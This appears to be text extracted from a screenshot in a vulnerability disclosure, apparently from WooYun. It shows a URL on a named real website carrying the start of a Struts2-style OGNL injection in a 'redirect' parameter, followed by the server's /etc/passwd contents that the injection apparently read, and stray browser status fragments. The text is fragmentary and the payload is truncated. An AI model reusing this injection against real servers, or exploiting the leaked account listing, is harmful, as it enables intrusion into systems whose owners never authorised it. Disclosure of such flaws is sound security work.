 http://www.183.sc.cn/sczyyz/unionSeller/unionSeller!frontUnionSellerList.action?redirect:${%23a%3d%28ne
183.sc.cn
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin canna:x:39:39:Canna Service User:/var/lib/canna:/sbin/nologin
htt:x:100:101:IIIMF Htt:/usr/lib64/im:/sbin/nologin radiusd:x:95:95:radiusd user:/:/bin/false ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
named:x:25:25:Named:/var/named:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash hacluster:x:511:90::/home/hacluster:/bin/bash
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
radvd:x:75:75:radvd user:/:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
ftpuser:x:512:500::/home/ftpuser:/bin/bash tomcat:x:513:501::/usr/local/apache-tomcat-6.0.32:/bin/bash oracle:x:514:502::/home/oracle:/bin/bash
tempftp:x:515:500::/home/tempftp:/bin/bash
52%
0.05K/S
0.1K/S
www.wooyun.org